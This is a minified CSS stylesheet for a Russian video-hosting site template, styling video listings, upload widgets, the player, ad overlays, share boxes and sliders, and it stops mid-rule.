.movie_count{color:#9a9a9a;}.video_cat_cover{overflow:hidden;margin:0 0 15px;}.video_cat_cover a{background-color:#f2f2f2;background-position:center 20%;background-repeat:no-repeat;background-size:cover;display:block;height:0;overflow:hidden;padding-top:56%;}.video_cats.tiled .video_cat_desc{padding:10px 0 5px;display:block;font-size:0.8667rem;line-height:1.3333rem;color:#7a7a7a;}.video_cats h3{font-size:1.1333rem;margin:0;font-weight:400;}.video_cats a{text-decoration:none;}.video_cats.list_img{margin:0 -15px;}.video_cats.list_img .video_cat{width:100%;float:left;padding:15px;border-top:1px solid rgba(0,0,0,.07);}.cols_1 .video_cats.list_img .video_cat,.cols_2 .video_cats.list_img .video_cat,.cols_3 .video_cats.list_img .video_cat{float:none;}.cols_4 .video_cats.list_img .video_cat,.cols_5 .video_cats.list_img .video_cat,.cols_6 .video_cats.list_img .video_cat{width:50%;}.cols_7 .video_cats.list_img .video_cat,.cols_8 .video_cats.list_img .video_cat,.cols_9 .video_cats.list_img .video_cat{width:33.3333%;}.cols_10 .video_cats.list_img .video_cat,.cols_11 .video_cats.list_img .video_cat,.cols_12 .video_cats.list_img .video_cat{width:25%;}.cols_4 .video_cats.list_img .video_cat:nth-child(2n+1),.cols_5 .video_cats.list_img .video_cat:nth-child(2n+1),.cols_6 .video_cats.list_img .video_cat:nth-child(2n+1),.cols_7 .video_cats.list_img .video_cat:nth-child(3n+1),.cols_8 .video_cats.list_img .video_cat:nth-child(3n+1),.cols_9 .video_cats.list_img .video_cat:nth-child(3n+1),.cols_10 .video_cats.list_img .video_cat:nth-child(4n+1),.cols_11 .video_cats.list_img .video_cat:nth-child(4n+1),.cols_12 .video_cats.list_img .video_cat:nth-child(4n+1){clear:left;}.cols_4 .video_cats.list_img .video_cat:nth-child(-n+2),.cols_5 .video_cats.list_img .video_cat:nth-child(-n+2),.cols_6 .video_cats.list_img .video_cat:nth-child(-n+2),.cols_7 .video_cats.list_img .video_cat:nth-child(-n+3),.cols_8 .video_cats.list_img .video_cat:nth-child(-n+3),.cols_9 .video_cats.list_img .video_cat:nth-child(-n+3),.cols_10 .video_cats.list_img .video_cat:nth-child(-n+4),.cols_11 .video_cats.list_img .video_cat:nth-child(-n+4),.cols_12 .video_cats.list_img .video_cat:nth-child(-n+4){border-top:0 none;}.video_cats.list_img .video_cat_cover{max-width:64px;float:left;margin:0 15px 5px 0;}.video_cats.list_img .video_cat_desc{padding:5px 0;display:block;font-size:0.8667rem;line-height:1.1333rem;color:#7a7a7a;}.add_video_types{box-shadow:inset 0 1px 0 0 #fff;background-color:#f9f9f9;background:linear-gradient(to bottom, #f9f9f9 5%, #ededed 100%);border-radius:10px;border:1px solid rgba(0,0,0,.1);display:block;color:#999;font-size:18px;padding:20px;text-decoration:none;text-shadow:1px 1px 0 #fff;transition:all .3s linear;margin-bottom:15px;line-height:32px;max-width:700px;}.add_video_types:hover{color:#565656;border-color:#c7c7c7;background-color:#ededed;background:linear-gradient(to top, #ededed 5%, #f9f9f9 100%);transition:all .1s linear;}.add_video_types::before{font-family:'fontello';font-size:32px;margin:0 15px 0 0;display:block;float:left;}.add_file::before{content:'\e650';}.add_link::before{content:'\e646';}.add_code::before{content:'\e653';}.add_parse::before{content:'\e665';}.add_video_types span{display:block;}#available_countries,#stars{background:#aaa;height:300px;overflow-x:hidden;overflow-y:auto;width:240px;border:1px solid rgba(0,0,0,.07);}#start-upload-button-single{display:inline-block;margin:65px 0 20px;}#upload-button-text{color:#7a7a7a;display:block;font-weight:400;margin:15px 0 9px;}#upload-button-duration{color:#444;display:block;font-size:24px;margin:-5px 0 15px 0;}#upload-drag-drop-description{font-size:24px;font-weight:400;padding:7px;}.upload-widget{font-size:100%;padding:15px;position:relative;width:100%;}#upload-prompt-box{min-height:355px;text-align:center;}.video-upload-button{cursor:pointer;display:inline-block;height:148px;font-size:128px;line-height:148px;padding:10px;width:148px;box-shadow:inset 0 1px 0 0 #fff;background-color:#f9f9f9;background:linear-gradient(to bottom, #f9f9f9 5%, #ededed 100%);border-radius:10px;border:1px solid rgba(0,0,0,.1);color:#999;text-decoration:none;text-shadow:1px 1px 0 #fff;transition:all .3s linear;margin-bottom:15px;}.video-upload-button:hover{color:#565656;border-color:#c7c7c7;background-color:#ededed;background:linear-gradient(to top, #ededed 5%, #f9f9f9 100%);transition:all .1s linear;}.video-upload-button::before{font-family:'fontello';content:'\e650';}.upload-widget .qq-upload-drop-area{background-color:rgba(0,0,0,.03) !important;color:#565656;z-index:1;}.upload-widget .qq-upload-drop-area span{font-size:1.1333rem;margin-top:-9px;}.upload-widget .qq-upload-drop-area-active{background-color:rgba(0,0,0,.03);}.upload-widget .qq-upload-list{height:100%;list-style:outside none none;margin:0;}.upload-widget .qq-upload-list > li{height:100%;left:0;margin:0;position:absolute;top:0;width:100%;}.progress{box-sizing:border-box;height:100%;overflow:hidden;position:absolute;top:0;width:100%;}.progress-bar{background:#2897e1;float:left;height:100%;transition:width .6s ease;width:0;}.percent_count{color:#fff;font-size:20px;left:0;margin-top:-10px;position:absolute;text-align:center;top:50%;width:inherit;}.upload-widget .qq-upload-list > li > span{display:none !important;}.upload-widget .qq-upload-cancel{background:rgba(0,0,0,.5);border:0;color:#fff;cursor:pointer;margin:0;opacity:.8;padding:4px 6px;position:absolute;right:0;text-decoration:none;top:0;z-index:1;}.upload-widget .qq-upload-cancel:hover{background:#e53c45;color:#fff;}#privacy_select select{max-width:280px;}#privacy_select > div:last-child{margin:10px 0 0;}.tabs-menu .tabbed{margin-bottom:0;}.tabs-menu .tab fieldset{border-top:none;}.tabs-menu #f_is_private.private_pined{padding:15px;margin-bottom:15px;border:1px solid rgba(0,0,0,.07);background:rgba(0,0,0,.03);}.tabs-menu #f_is_private.private_pined label{display:none;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{border:none;padding:0;}.tabs-menu #f_is_private.is_private_chosen > select{width:200px;}#f_new_category{border-bottom:0 none;}#form-tabs > ul + #fset_video_edit_data{display:none;}.edit_movie_form > div h3{margin:0 0 5px;}.edit_movie_form dt{clear:left;float:left;font-size:.9333rem;width:35%;color:#6a6a6a;}.edit_movie_form dd{color:#333;float:left;font-size:.9333rem;padding:0 0 4px;}.video_preview{width:55%;}.video_edit_info,.overflow{overflow:hidden;position:relative;}.video_edit_info{padding-left:15px;}.video_edit_info > div{padding:15px;border:1px solid rgba(0,0,0,.07);background:rgba(0,0,0,.03);}.video_preview h3{color:#FFF;padding:0 10px;}.height100{height:100%;overflow:hidden;}.edit_movie_form{margin:0 0 20px;}.tabs-menu > ul{position:relative;}.player_not_ready{text-align:center;}.player_not_ready h3{margin-top:10px !important;}#run_conversion{background:#7f8c8d;}#process_conversion{background:#34495e;}#show_loader{background:#000;}#blocked_only{background:#c0392b;}.timer{box-sizing:border-box;display:inline-block;font-size:180px;height:1em;position:relative;width:1em;}.timer > .percent{color:#ecf0f1;font-size:.3em;left:0;position:absolute;text-align:center;top:1.05em;width:3.33em;}.timer > #slice{clip:rect(0px,1em,1em,.5em);height:1em;position:absolute;width:1em;}.timer > #slice.gt50{clip:rect(auto,auto,auto,auto) !important;}.timer > #slice > .pie{border:.1em solid #f39c12;border-radius:.5em;box-shadow:0 0 1px #f39c12;clip:rect(0em,.5em,1em,0em);height:.8em;position:absolute;transition:transform .6s ease;width:.8em;}.timer > #slice > .pie.fill{transform:rotate(180deg) !important;}.timer.fill > .percent{display:none;}.timer.fill > #slice > .pie{background-color:#f39c12;border:transparent;height:1em;width:1em;}.prewiew_list{height:95px;overflow:hidden;position:relative;}.prewiew_list > div{background-position:top center;background-repeat:no-repeat;background-size:cover;height:inherit;margin:0 2px 0 0;}.thumbnail-overlay{background:#2c3e50;color:#fff;display:none;font-size:12px;height:inherit;opacity:.7;padding:30% 0 0;position:absolute;right:2px;text-align:center;top:0;vertical-align:middle;width:100%;}.prewiew_list:hover .thumbnail-overlay,.prewiew_list.selec .thumbnail-overlay{cursor:pointer;display:block;}.grabbing .prewiew_list .thumbnail-overlay{opacity:0;}.or_title{line-height:20px;margin:10px 0 0;overflow:hidden;}.or_title > div{margin:10px 0 0;}.or_title b{background:#fff;display:table;margin:-12px auto 0;padding:0 10px;}.poster_file{direction:ltr;display:block;font-size:13px;overflow:hidden;position:relative;text-align:center;}.file_wrap{margin:10px 0 0;}.poster_file > input{cursor:pointer;font-size:118px;margin:0;opacity:0;padding:0;position:absolute;right:0;top:0;}.poster_file:hover{background-color:rgba(0,0,0,.07);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%, rgba(0,0,0,.07) 70%) repeat scroll 0 0;}#player_wrap{background:#000;clear:both;height:100%;position:relative;width:100%;}.iplayer_wrap{width:100% !important;height:100% !important;}.ivideo_player_wrap{padding:0;overflow:hidden;position:relative;width: 100%;height: 100%;}.tabs-menu .ivideo_player_wrap li{float:none;margin-right:auto;background:transparent;}.duration{background:#f28d4f;bottom:0;color:#fff;opacity:.9;padding:1px 5px;position:absolute;right:0;font-size:.8667rem;}.duration i::before{margin:0;}.video_tumb_block .duration{font-size:.8667rem;padding:3px 5px;}.player_play{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;opacity:.3;background:rgba(0,0,0,0);transition:all .1s linear;}.player_play::before{height:6rem;color:#fff;left:50%;margin:-3rem 0 0 -3rem;position:absolute;line-height:6rem;font-size:6rem;text-shadow:3px 3px 3px rgba(0,0,0,.3);top:50%;width:6rem;text-align:center;content:'\e720';font-family:'fontello';padding:0;}#player_wrap:hover .player_play{opacity:.5;background:rgba(0,0,0,.2);transition:all .1s linear;}.video_tumb_block{overflow:hidden;}.video_tumb_block img{visibility:hidden;}.player_play_loading{background:url("https://kinocolor.ru/templates/ultimate/images/video/loader.gif") no-repeat scroll 20px 0 transparent;height:76px;left:50%;margin:-38px 0 0 -50px;position:absolute;top:50%;width:100px;}#run_conversion .player_play_loading{background:url("https://kinocolor.ru/templates/ultimate/images/video/loader_7f8c8d.gif") no-repeat scroll 20px 0 transparent;}.play_error{background:#d35400;color:#fff;height:20px;line-height:20px;margin:-10px 0 0;position:absolute;text-align:center;top:50%;width:100%;}#adult_info,#adblock_info{color:#fff;font-size:130%;height:30px;line-height:30px;margin:-30px 0 0;position:absolute;text-align:center;top:50%;width:100%;}#adult_info a{color:inherit;}#adult_info a:hover{color:#27ae60;}#adblock_info{color:#e74c3c;}#adblock_info p{color:#AAA;font-size:.8em;margin:0;padding:0 20px;}.error_player_wrap{background:#7f8c8d;color:#fff;height:inherit;text-align:center;width:inherit;}.error_player_wrap h3{color:#f1c40f;font-size:20px;line-height:20px;margin:0 !important;}.error_player_wrap p{font-size:14px;line-height:14px;margin:10px 0 0 0 !important;}#noise{background:#222;height:100%;left:0;opacity:.3;position:absolute;top:0;width:100%;}.error_text_wrap{height:100%;left:0;margin-top:-44px;position:absolute;top:50%;width:100%;}.error_player_wrap a{color:#fff;}.error_player_wrap a:hover{text-decoration:none;}.flash-upgrade{color:#a3b1b2;height:100%;padding:40px 10px;text-align:center;}.flash-upgrade a{color:#a3b1b2;}.flash-upgrade a:hover{color:#f39c12;text-decoration:none;}.jwlogo,.jwclick{display:none !important;}.poster_img{background-position:center center;background-repeat:no-repeat;background-size:cover;display:block;height:100%;width:100%;}.poster_img > img{display:none;}#movie_embed_title{background:#000;box-sizing:border-box;font-size:.9em;height:31px;line-height:31px;opacity:.8;padding:0 0 0 7px;position:absolute;top:0;transition:top .2s ease .2s;width:100%;z-index:29;}.promo_widget_wrap #movie_embed_title{z-index:4;}#player_wrap .movie_embed_title_autohide{top:-31px;}#player_wrap:hover .movie_embed_title_autohide{top:0;}#pl_icon{color:#FFF;cursor:pointer;float:left;font-size:1.5em;line-height:32px;margin:0 7px 0 0;}#pl_icon:hover{color:#f1c40f;}#pl_icon b{float:right;font-size:.7em;margin:0 0 0 4px;}#player_wrap.player_demo{background:#666;height:480px;width:640px;}#list_embed_playlist{left:-500px;position:absolute;top:0;z-index:30;}#movie_embed_title a{box-sizing:border-box;color:#fff;display:block;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}#movie_embed_title a:hover{text-decoration:underline;}.player_share,.player_share_close{background:transparent url("https://kinocolor.ru/templates/ultimate/images/video/play_button_spr.png") no-repeat scroll 5px -173px;cursor:pointer;height:30px;opacity:.9;padding:3px 7px 0;position:absolute;right:0;top:0;transition:top .2s ease .2s;width:20px;z-index:31;box-sizing:content-box;}.player_share_close{background:transparent url("https://kinocolor.ru/templates/ultimate/images/video/play_button_spr.png") no-repeat scroll -51px -173px;}.share_info{background:#000;display:none;height:100%;left:0;opacity:.9;position:absolute;right:0;top:0;z-index:30;}#embed_video_body{font-family:Arial;}#embed_video_body .share_code label.inline{font-size:.84em;}#embed_video_body #watch-appbar-playlist{width:400px;}.share_code{color:#fff;margin:4% 6% 0;overflow:hidden;}.video_tumb_block .share_code{font-size:.95em;margin:5px 15px;}.video_tumb_block .share_code textarea{font-size:.9em;height:55px;}.share_code textarea,.share_code input[type="text"],.share_code select{width:100%;}.share_code textarea{height:90px;margin:0;outline:0 none !important;overflow:auto;resize:vertical;}.share_code > label,#share_playlist_wrap > label{display:block;margin:5px 0;}#ads_skip{background:#1a1a1a;color:#fff;display:none;font-size:.9em;font-size:14px;opacity:.8;padding:5px;position:absolute;right:0;top:70%;z-index:40;}.skip_link{cursor:pointer;}#ads_skip:hover{opacity:1;}#ads_skip > img{float:left;margin:0 5px 0 0;width:100px;}#ads_skip > img:not(.hid) + span{float:left;margin:5% 0 0;width:80px;font-size:14px;}#ads_top{color:#fff;left:0;padding:3px 6px;position:absolute;top:0;z-index:35;}.ad_title{color:#fff;display:block;font-size:.9em;height:90%;left:0;outline:none;position:absolute;top:0;width:100%;z-index:3;}.ad_title > span{opacity:0;position:absolute;right:10px;top:5px;transition:opacity .5s ease;z-index:2;}.ivideo_player_wrap:hover .ad_title > span,#player_wrap:hover .ad_title > span{opacity:1;}.ad_title:hover{color:#fff;text-decoration:none;}.ads_body{height:100%;overflow:hidden;width:100%;}.ads_body > .html_ad{color:#CCC;margin:2%;overflow:hidden;}.hid,#show_more_block.hid{display:none;}.inline,.share_code label.inline{display:inline-block;}.redactor-toolbar li a{height:auto;line-height:normal;}.redactor-toolbar li{background:none;font-size:inherit;}.clear_both{clear:both;overflow:hidden;position:relative;}.not_found{color:#777;padding:50px 10px;text-align:center;}.is_hd{background:#545454;border-radius:3px;color:#fff;font-size:.9333rem;padding:0 5px;}h1.item_title > i,h1.item_title > .is_hd{vertical-align:text-top;}.page_player{position: relative;display: block;width: 100%;padding: 0;overflow: hidden;}.page_player::before {padding-top: 56.25%;display: block;content: "";box-sizing: border-box;}.page_player #player_wrap {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;}.page_player.width_playlist{box-shadow:none !important;}.full{clear:both;display:block;overflow:hidden;width:100%;}.userav{margin-right:10px;width:64px;overflow:hidden;}.chanelav{margin-top:8px;}.user-box img{display:block;width:100%;}.user-box h3{display:block;line-height:19px;margin:0 0 6px;}.bottom10{padding-bottom:10px !important;}.top10{padding-top:10px !important;}.nomargin{margin:0 !important;}.float_left{float:left;position:relative;}.float-right{float:right;position:relative;}.subscribe,.unsubscribe{background-color:#e53c45;border-radius:2px;color:#fff;padding:3px 6px;text-decoration:none;line-height:18px;font-size:15px;}.subscribe i::before,.unsubscribe i::before{margin:0;}.unsubscribe .dt-i-play{display:none;}.subscribe .dt-i-check{display:none;}.subscribe:hover,.unsubscribe:hover{background-color:#e21b25;color:#fff;text-decoration:none;}.count-subscribers{border:1px solid rgba(0,0,0,.2);border-radius:2px;color:#9a9a9a;font-size:13px;line-height:16px;margin-left:6px;padding:3px 6px;text-align:center;position:relative;}.count-subscribers::after{border-color:transparent rgba(0,0,0,.2);border-style:solid;border-width:5px 5px 5px 0;content:"";left:-5px;position:absolute;top:6px;}.user-box h3{margin:0;font-size:15px;}.user-box .line32{line-height:32px;font-size:15px;}.user-box .video-info,.user-box .video-info a,.user-box h3 span{color:#acacac;}.user-box .video-info{font-size:14px;}.user-box .video-info a:hover{color:#565656;transition:color .2s linear;}.user-box .video-info *::before{margin:0;padding:0;}.user-box .line32 .dt-i-calendar-empty span{color:#f28d4f;}.like-box{position:relative;width:180px;text-align:center;padding-top:5px;}.like-box .like-views{font-size:15px;}.watch-sparkbars{background:#cacaca;border-radius:2px;clear:both;height:4px;margin:2px 0;overflow:hidden;width:100%;}.watch-sparkbar-likes{background:#27ae60;float:left;height:inherit;}.watch-sparkbar-dislikes{background:#e53c45;float:right;height:inherit;}.like-show .rating_widget{text-align:center;float:none;margin:0;line-height:28px;}.like-show .rating_widget > div{display:inline-block;float:none;height:28px;font-size:28px;line-height:28px;vertical-align:baseline;}.like-show .rating_widget > div.score{font-size:20px;}.video_list .content_item .info_bar .tags_bar{margin:0 0 0 4px;padding-left:20px;}.nav-tabs li{font-size:.9333rem;}.nav-tabs i.dt-i-spin4::before{content:'\e603' !important;}.nav-tabs i{color:#acacac;}.style1 .nav-tabs .active i,.style1 .nav-tabs li:hover i,.style4 .nav-tabs .active i,.style4 .nav-tabs li:hover i{color:#fff;}.loading{padding-left:20px !important;}#comments_widget #comments_add_link a{font-size:inherit;}#import_providers_wrap{margin:0 0 10px 0;}#import_providers_wrap *{display:block;}#import_providers_wrap .import_provider{overflow:hidden;position:relative;}.import_provider{background-position:center center;background-repeat:no-repeat;height:128px;width:128px;border-radius:5px;}.import_provider > span{background:#666;bottom:0;color:#fff;left:0;opacity:.8;padding:3px 0;position:absolute;text-align:center;width:100%;}.import_provider:hover > span{opacity:1;}#import_providers_wrap .import_provider.selected_provider > span{height:100%;opacity:.8;padding:0;}#import_providers_wrap .import_provider.selected_provider i{display:block;}#import_providers_wrap .import_provider i{color:#ecf0f1;display:none;font-size:50px;left:50%;line-height:50px;margin:-25px 0 0 -25px;position:absolute;top:50%;}#import_providers_wrap .import_provider i::before{margin:0;}.video_tumb_block{position:relative;width:280px;background:#f2f2f2;}.cols_1 .video_tumb_block,.cols_2 .video_tumb_block,.cols_3 .video_tumb_block{width:100%;max-width:none;}.cols_4 .video_tumb_block,.cols_5 .video_tumb_block{width:35%;}.video_tumb_block::before{content:'\e636';width:100px;height:100px;position:absolute;z-index:0;top:50%;left:50%;margin:-50px 0 0 -50px;line-height:100px;font-size:80px;font-family:'fontello';color:#acacac;text-align:center;}.video_tumb_block > a{background-position:center center;background-repeat:no-repeat;background-size:cover;display:block;height:0;padding-bottom:56.25%;overflow:hidden;}.video_tumb_block > a > .dt-i-play,.widget_video_wrap .video_img_box > a > .dt-i-play{color:#fff;font-size:60px;left:50%;line-height:60px;margin:-30px;width:60px;opacity:0;text-align:center;padding:0;position:absolute;text-shadow:5px 5px 2px rgba(0,0,0,.7);top:50%;transition:opacity .1s ease;}.video_tumb_block > a > .dt-i-play::before,.widget_video_wrap .video_img_box > a > .dt-i-play::before{width:auto;margin:0;}.video_tumb_block > a:hover > .dt-i-play,.widget_video_wrap .video_img_box > a:hover > .dt-i-play{opacity:.7;}.video_parse_list,.video_list_item{padding:15px 0;border-top:1px solid rgba(0,0,0,.07);}.video_text{padding:2px 15px;width:90%;}.video_text > h3{margin:-.1333rem 0 10px;color:#333;}.video_text > h3 a{text-decoration:none;color:#333;}.video_text > h3 a:hover{color:#2897e1;}.video_parse_list .video_text .video_content > div,.video_text .video_content .f_content .value{line-height:1rem;max-height:3.9rem;line-height:1.3rem;overflow:hidden;}.video_parse_list .video_text .video_content > div{max-height:7.8rem;line-height:1.3rem;padding-bottom:20px;}.video_text,.video_text .video_content .f_content .value{color:#6a6a6a;}.video_text .video_content{clear:both;}.video_text .video_parent_title{float:left;margin:-7px 10px 10px 0;}.video_parse_list .video_text_block{padding-right:3rem;}.parse_action,.success_parse_block{background-color:#f2f2f2;border-radius:5px;bottom:0;color:#9a9a9a;cursor:pointer;font-size:2rem;height:3rem;line-height:3.1333rem;overflow:hidden;position:absolute;right:0;opacity:.3;text-align:center;top:0;transition:all .1s linear;width:3rem;}.success_parse_block,.video_parse_list:hover .parse_action{opacity:1;}.parse_action i::before,.success_parse_block i::before{margin:0;padding:0;}.success_parse_block{background-color:#2897e1;color:#fff !important;cursor:default !important;}.success_parse_block:hover{color:#fff;}.parse_action:hover{background-color:#f28d4f;color:#fff;}.gradient_line{background:rgba(0,0,0,0) linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 70%) repeat scroll 0 0;bottom:0;height:30px;margin:0 -15px;position:absolute;width:100%;}.sortable_list + #show_more_block{margin:15px 0 0;}#import_wrapform_data > span{color:#3498db;cursor:pointer;position:absolute;right:9px;top:4px;}#import_wrapform_data > span:hover{color:#2980b9;}.hide_form > div{display:none;}#import_wrapform_data.hide_form > span{position:relative;right:auto;top:auto;}#import_wrapform_data > span > span{display:none;}#import_wrapform_data.hide_form > span > span{display:inline-block;}.success_parse_form{padding:10px 25px 10px 10px;}.success_parse_form > div{min-height:460px;width:820px;}input.button-submit.fixed_bootom_btn{border-radius:0;box-shadow:0 -20px 0 #FFF;position:absolute;top:0;width:100%;z-index:100;}.success_parse_form form{margin-top:35px;}#set-coordinates-form #map-canvas{height:500px;width:800px;}#set-coordinates-form .buttons{margin:10px 0;text-align:center;}.hint > img{margin:5px 0 0;}.video_datagrid{width:100%;}.video_datagrid th{background:#B3C2C9;border-bottom:solid 1px #B3C2C9;height:30px;line-height:30px;padding:0 0 0 10px;text-align:left;}.video_datagrid th.center,.video_datagrid td.center{padding:0 10px;text-align:center;}.video_datagrid td{background:#fff;color:#34495e;height:20px;padding:5px 10px;position:relative;}.video_datagrid tr.odd td{background:#f9f9f9;}.video_datagrid tr:hover td{background:#e9f6fd;}.video_datagrid + .buttons{margin:10px 0 0;}form .video_datagrid .field_error .error_text{background:#FFF;position:absolute;right:30px;top:3px;}.replay{background:rgba(0,0,0,.7);box-shadow:0 0 45px rgba(0,0,0,.3);color:#fff;cursor:pointer;font-size:50px;left:50%;height:70px;width:70px;line-height:72px;margin:-35px 0 0 -35px;opacity:.95;position:absolute;top:50%;border-radius:50%;text-align:center;transition:transform .2s linear;}.replay:hover{background:rgba(0,0,0,.9);transform:rotate(-3deg) scale(1.1);}.replay i::before{margin:0;}.related_title{background:#000;color:#fff;opacity:.8;padding:3px 10px;position:absolute;top:0;z-index:1;}.widget .widget_video_promo .widget_video_wrap > a,.video_parse_list:last-child,.edit_movie_form dl,.video_list_item:last-child,.video_metadata_block .info_bar,.channel_text_block h2,#user_profile_tab_content .pills-menu ul,.channel-teaser > p,.widget .widget_channels_list,.channels_wrapper .first_channels_video .player_wrap{margin:0;}.widget_video{margin:-15px;}.widget_video_wrap{position:relative;}.widget .widget_video_wrap{width:100%;float:left;padding:15px;}.cols_1 .widget .widget_video_wrap,.cols_2 .widget .widget_video_wrap,.cols_3 .widget .widget_video_wrap{float:none;}.cols_4 .widget .widget_video_wrap,.cols_5 .widget .widget_video_wrap{width:50%;}.cols_6 .widget .widget_video_wrap,.cols_7 .widget .widget_video_wrap{width:33.3333%;}.cols_8 .widget .widget_video_wrap,.cols_9 .widget .widget_video_wrap{width:25%;}.cols_10 .widget .widget_video_wrap,.cols_11 .widget .widget_video_wrap{width:20%;}.cols_12 .widget .widget_video_wrap{width:16.6666%;}.cols_4 .widget .widget_video_wrap:nth-child(2n+1),.cols_5 .widget .widget_video_wrap:nth-child(2n+1),.cols_6 .widget .widget_video_wrap:nth-child(3n+1),.cols_7 .widget .widget_video_wrap:nth-child(3n+1),.cols_8 .widget .widget_video_wrap:nth-child(4n+1),.cols_9 .widget .widget_video_wrap:nth-child(4n+1),.cols_10 .widget .widget_video_wrap:nth-child(5n+1),.cols_11 .widget .widget_video_wrap:nth-child(5n+1),.cols_12 .widget .widget_video_wrap:nth-child(6n+1){clear:left;}.related_list .widget_video_wrap{background:#000;padding:2px;height:33.333%;width:33.333%;float:left;}.related_list .widget_video_wrap .video_img_box{border-radius:0 !important;}.widget_video_wrap .video_img_box > a{background-color:#000;background-position:center center;background-repeat:no-repeat;background-size:cover;display:block;height:0;padding-bottom:56.25%;margin:0;position:relative;text-decoration:none;}.widget_video_wrap > a.nowrap_text,.widget_video_slider_wrap > a.nowrap_text{bottom:0;color:rgba(255,255,255,.8);left:15px;right:15px;padding:0 15px;font-size:.9333rem;overflow:hidden;position:absolute;height:1.8rem;line-height:1.8rem;}.related_list .widget_video_wrap > a.nowrap_text{left:2px;right:2px;border-radius:0 !important;}.widget_video_wrap > a.nowrap_text:hover,.widget_video_slider_wrap > a.nowrap_text:hover{color:rgba(255,255,255,1);}.widget_video_slider_wrap > a.nowrap_text > span{display:block;font-size:20px;font-weight:400;line-height:20px;margin-top:-10px;padding:0 20px;position:absolute;top:50%;}.widget_video_wrap .duration{bottom:1.8rem;right:15px;}.related_list .widget_video_wrap .duration{right:2px;}.promo_widget_wrap .widget_video_wrap{width:100% !important;padding:0;}.promo_widget_wrap .widget_video_wrap > a.nowrap_text,.widget_video_slider_wrap > a.nowrap_text{left:0;right:0;}.promo_widget_wrap .widget_video_wrap .duration,.widget_video_slider_wrap .duration{right:0;}#import_providers_wrap .owl-prev,#import_providers_wrap .owl-next,.widget_video_slider .owl-prev,.widget_video_slider .owl-next,.promo_widget_wrap .owl-prev,.promo_widget_wrap .owl-next{background-position:center;background-repeat:no-repeat;color:#fff;cursor:pointer;height:100%;position:absolute;top:0;transition:left .4s,right .4s;width:35px;text-align:center;background-color:transparent;}#import_providers_wrap .owl-next{right:0;}#import_providers_wrap .owl-prev:hover,#import_providers_wrap .owl-next:hover,.promo_widget_wrap .owl-prev:hover,.promo_widget_wrap .owl-next:hover,.widget_video_slider .owl-prev:hover,.widget_video_slider .owl-next:hover{background-color:rgba(0,0,0,.1);color:#fff;}.promo_widget_wrap .owl-prev,.widget_video_slider .owl-prev{left:-35px;}.promo_widget_wrap .owl-next,.widget_video_slider .owl-next{right:-35px;}.owl-carousel:hover .owl-prev{left:0;}.owl-carousel:hover .owl-next{left:auto;right:0;}.owl-prev i,.owl-next i{font-size:35px;height:36px;left:50%;margin:-18px 0 0 -12px;position:absolute;top:50%;width:24px;}.owl-prev i::before,.owl-next i::before{margin:0;width:auto;}.first_video_wrap{height:0;margin:0 0 15px;overflow:hidden;padding-bottom:56.25%;position:relative;}.first_video_wrap #video_share{display:none;}.first_video_wrap #player_wrap{padding-bottom:56.25%;}.first_video_wrap .ivideo_player_wrap{position:absolute;width:100%;height:100%;top:0;left:0;}.first_video_wrap .ivideo_player_wrap .duration{top:0;bottom:auto;z-index:30;height:31px;line-height:32px;padding:0 10px;font-size:.9em;}.promo_widget_wrap{background:transparent;padding:0 0 5px;}.promo_widget_wrap .currently-playing::after{background:url("https://kinocolor.ru/templates/ultimate/images/video/equalizer.gif") no-repeat center #333;content:'';height:100%;opacity:.5;position:absolute;top:0;width:100%;}.first_video_teaser{background:rgba(0,0,0,.8);bottom:15px;color:rgba(255,255,255,.8);left:15px;padding:15px;position:absolute;right:0;}.promo_widget_wrap .owl-prev::after,.promo_widget_wrap .owl-next::after{display:none;}.video_tag_title{background:#f1c40f;color:#333;display:inline-block;margin:0 10px 0 -7px;padding:0 10px;}.nowrap_text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.video_tab .share_code{color:inherit;margin:0;}.video_metadata_block,.video_description_block{clear:both;}.video_item_props{background:none;border:none;padding:0;}.video_item_props table .title{width:auto;}.video_item_props table .value{text-align:left;width:100%;}.content_item .ft_html p:last-child,.content_list_item .ft_html p:first-child{margin-top:0;}#lightsoff-background{background:#000;display:none;height:100%;left:0;margin:0;opacity:.95;padding:0;position:fixed;top:0;width:100%;z-index:998;}.video_list_item .video_text,.channel_trailer .video_text{width:100%;}.content_list_item .video_content .info_bar{margin:5px 0 0;}.content_list_item .video_content .tags_bar{font-size:.8677rem;margin-top:0;background:none;padding:0;text-overflow:ellipsis;white-space:nowrap;width:100%;}.cols_1 .content_list_item .video_content .tags_bar,.cols_1 .content_list_item .video_content .info_bar,.cols_2 .content_list_item .video_content .tags_bar,.cols_2 .content_list_item .video_content .info_bar,.cols_3 .content_list_item .video_content .tags_bar,.cols_3 .content_list_item .video_content .info_bar,.cols_4 .content_list_item .video_content .tags_bar,.cols_4 .content_list_item .video_content .info_bar,.cols_5 .content_list_item .video_content .tags_bar,.cols_5 .content_list_item .video_content .info_bar{display:none;}.content_list_item .video_content .ft_html a.read-more{display:none;}.editors_choice{bottom:0;color:#3498db;font-size:1.5em;padding:0 5px 0 0;position:absolute;right:0;}.mini_tumb{background-position:center center;background-size:cover;display:inline-block;height:3rem;margin:0 10px 0 0;vertical-align:middle;width:4rem;}.complain_info{margin:0 0 10px;}.complain_wrap form fieldset{border:none;margin:0 0 10px;padding:0;}.content_item .complain_wrap .field{margin-bottom:10px;}.background_transition{transition:background .2s ease;}.color_transition{transition:color .4s ease;}.color_pumpkin{color:#d35400;}.color_red{color:#e53c45;text-decoration:none;}.color_green{color:#72b238;text-decoration:none;}.color_red:hover{color:#e21b25;}.color_green:hover{color:#5d922d;}.color_gray,.color_asbestos:hover{color:#bdc3c7;}.color_asbestos{color:#7f8c8d;}.color_blue{color:#2f9ae2;}.stat_header{font-size:15px;margin:0 0 10px;}.stats-target-container{border:1px solid rgba(0,0,0,.07);border-collapse:separate;border-spacing:0;display:table;font-size:11px;margin:0 0 10px;padding:0;vertical-align:middle;width:auto;}.stats-target-container td{background:rgba(0,0,0,.03);border-color:rgba(0,0,0,.07);border-style:solid;border-width:0 1px 0 0;cursor:pointer;padding:5px 10px;width:155px;}.stats-target-container td:last-child{border-width:0;}.stats-target-container td:hover{background:rgba(0,0,0,.07);color:#333;}.stats-target-container 